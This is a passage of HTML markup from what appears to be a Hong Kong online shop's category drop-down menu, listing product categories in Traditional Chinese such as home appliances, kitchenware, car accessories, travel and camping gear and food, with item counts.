	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(800)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(65)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(493)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(166)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(589)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(119)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(790)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(205)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(184)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(38)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(2,005)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,123)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(329)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(240)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(59)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(267)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(43)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
